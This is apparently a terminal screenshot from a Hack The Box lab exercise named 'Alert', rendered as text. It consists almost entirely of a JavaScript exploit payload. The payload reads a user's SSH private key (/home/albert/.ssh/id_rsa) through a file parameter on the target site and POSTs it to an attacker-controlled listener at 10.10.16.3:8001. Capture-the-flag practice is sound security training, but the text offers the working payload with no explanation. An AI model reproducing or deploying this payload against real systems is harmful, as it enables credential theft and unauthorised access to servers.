 kali@kali: ~/OSEP/HTB_Alert
File Actions Edit View Help
async function getData(url){
const response = await fetch(url);
const result = await response.text();
return result;
}
async function postData(url,data){
const response = await fetch(url,{
method:'POST',
mode:'no-cors',
body:data,
});
const result = await response.text();
return result;
}
async function pwn(){
const page = await getData('http://alert.htb/messages.php?file=/home/albert/.ssh/id_rsa');
postData('http://10.10.16.3:8001/',page);
}
pwn();
~
~
~
~
~
~